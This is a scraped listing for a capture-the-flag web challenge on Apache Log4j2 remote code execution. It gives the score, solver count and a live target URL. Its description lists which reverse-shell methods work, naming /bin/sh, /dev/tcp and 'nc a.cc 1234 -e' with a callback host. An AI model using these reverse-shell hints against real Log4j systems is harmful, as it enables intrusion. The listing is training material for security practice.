 Apache Log4j2 RCE WEB 未解决 分数: 25 金币: 3
题目作者: 云牧青
一 血: yeedo
一血奖励: 8金币
解 决: 284
提 示: 人太多了服务器性能有点满了，启动不起来的 过一会再启动就可以了。
描 述: /bin/bash：x ； /bin/sh √ ; /dev/tcp × ； nc -e x ; nc a.cc 1234 -e √ ;
http://114.67.175.224:14377
02:20:38
删除场景 延时场景
请输入flag 提 交